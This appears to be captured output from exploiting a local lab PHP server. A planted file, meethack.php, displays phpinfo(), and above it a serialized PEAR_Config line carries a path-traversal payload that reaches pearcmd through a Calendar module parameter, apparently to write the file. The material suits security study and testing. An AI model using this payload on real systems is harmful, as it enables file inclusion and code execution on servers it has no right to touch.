 PHP 7.4.33 - phpinfo()

127.0.0.1:8001/meethack.php

#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:118:"/&module=Calendar&action=wdCalendar&subfile=../../../../../../../../usr/local/lib/php/pearcmd&/

PHP Version 7.4.33

php

| System | Linux 614118ae4544 6.1.0-37-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.140-1 (2025-05-22) x86_64 |
|---|---|
| Build Date | Nov 15 2022 06:03:12 |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-imagick.ini, /usr/local/etc/php/conf.d/docker-php-ext-imap.ini, /usr/local/etc/php/conf.d/docker-php-ext-ldap.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/docker-php-ext-xdebug.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini |
| PHP API | 20190902 |
| PHP Extension | 20190902 |
| Zend Extension | 320190902 |
| Zend Extension Build | API320190902,NTS |
| PHP Extension Build | API20190902,NTS |